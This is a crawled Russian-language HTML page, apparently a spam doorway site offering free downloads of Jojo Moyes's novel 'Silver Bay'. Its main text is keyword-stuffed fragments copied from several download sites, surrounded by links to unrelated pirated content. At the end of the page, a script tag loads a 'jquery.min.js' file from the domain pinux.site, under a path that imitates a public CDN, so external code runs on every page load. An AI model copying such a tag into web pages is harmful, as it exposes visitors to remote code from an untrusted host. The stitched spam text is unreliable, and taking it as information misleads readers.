

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-skachat-besplatno-knigi-dzhodzho-moyes-serebristaya-buhta.html
body_size: 2646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно книги джоджо мойес серебристая бухта - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно книги джоджо мойес серебристая бухта</h2>
                            </header>
                            <p>Скачать бесплатно книгу Серебристая бухта - Джоджо Мойес в форматах fb2, rtf, epub, pdf, txt или читать онлайн. Отзывы на книгу, похожие книги на Серебристая бухта. Скачать книгу в форматах﻿: fb2 rtf epub txt pdf pdf (мобильная версия) fb3 (фрагмент) Внимание! Вы скачиваете отрывок, разрешенный законодательством Лиза Маккалин мечтает убежать от своего прошлого. Ей кажется, что пустынные пляжи и дружелюбные люди из тихого городка в Австралии помогут ей обрести душевный покой. «Серебристая бухта» Джоджо Мойес Скачать и читать онлайн бесплатно без регистрации книгу в форматах fb2, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. Здесь вы можете скачать книгу Джоджо Мойес «Серебристая бухта» в форматах "Серебристая бухта" Мойес Джоджо читать бесплатно онлайн приятно и увлекательно, все настолько гармонично, что хочется вернуться к нему еще раз. 
Серебристая бухта (Джоджо Мойес) fb2 бесплатно: FB2 ePub Mobi PDF TXT Книга нарушает авторское право? - напишите нам , и мы удалим. Книга Джоджо Мойес «Серебристая бухта» — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте комментарии и отзывы, голосуйте за понравившиеся. Скачать бесплатно книги Джоджо Мойес в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Скачать книги fb2, epub, mobi, txt, pdf и читать онлайн на Fb2BookDownload.ru. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-vse-knigi-makleyn-dzhuliana.html">Все книги маклейн джулиана</a></li>
                                <li><a href="sgk72v-lightstar-katalog-pdf.html">Lightstar каталог pdf</a></li>
                                <li><a href="sgk72v-programma-videonablyudeniya-na-kompyuter.html">Программа видеонаблюдения на компьютер</a></li>
                                <li><a href="sgk72v-angliyskiy-yazyk-kniga-onlayn-8-klass-kaufman.html">Английский язык книга онлайн 8 класс кауфман</a></li>
                                <li><a href="sgk72v-skachat-kniga-naciya-fastfuda.html">Скачать книга нация фастфуда</a></li>
                                <li><a href="sgk72v-raspisanie-poezdov-saransk-bugulma.html">Расписание поездов саранск бугульма</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-igru-bmw.html">Скачать игру bmw</a></li>
                                            <li><a href="sgk72v-kaspersky-trial-reset-2015-torrent.html">Kaspersky trial reset 2015 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-hyu-lori-skachat-albom.html">Хью лори скачать альбом</a></li>
                                            <li><a href="sgk72v-spektakl-revizor-s-andreem-mironovym.html">Спектакль ревизор с андреем мироновым</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-karty-mira-dlya-navigatora-skachat-besplatno.html">Карты мира для навигатора скачать бесплатно</a></li>
                                            <li><a href="sgk72v-rachinskiy-sergey-aleksandrovich-knigi.html">Рачинский сергей александрович книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-karty-gugl-planeta-zemlya.html">Карты гугл планета земля</a></li>
                                            <li><a href="sgk72v-serega-i-gruppa-pm-k-elize-skachat.html">Серега и группа пм к элизе скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
